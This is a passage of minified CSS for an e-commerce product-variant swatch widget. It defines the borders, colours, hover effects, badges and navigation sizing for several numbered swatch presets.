.swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1619159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619159 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1619159 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1619159 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420057 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420057 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420057 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420057 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420057 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1420057 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1420057 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420057 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420057 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420057 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420057 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420057 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420057 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1420057 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420057 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420057 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420057 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420053 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1420053 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420053 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1420053 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1420053 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420053 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1420053 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420053 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420053 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420053 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420053 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420053 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1420053 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420053 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420053 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420048 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420048 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420048 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420048 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420048 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420048 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1420048 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420048 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420048 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420048 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420048 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420048 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420048 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420048 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420048 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420048 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420048 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420045 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420045 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420045 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420045 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420045 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420045 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1420045 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420045 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420045 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420045 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420045 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420045 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420045 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1420045 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420045 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420045 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420045 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619166 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619166 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619166 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619166 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619166 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1619166 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1619166 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619166 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619166 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619166 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619166 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619166 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619166 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1619166 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619166 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619166 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619166 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420073 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420073 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420073 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1420073 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1420073 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420073 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420073 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420073 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image,variant-swatch-king div.swatch-preset-1420073 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420058 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420058 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420058 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected 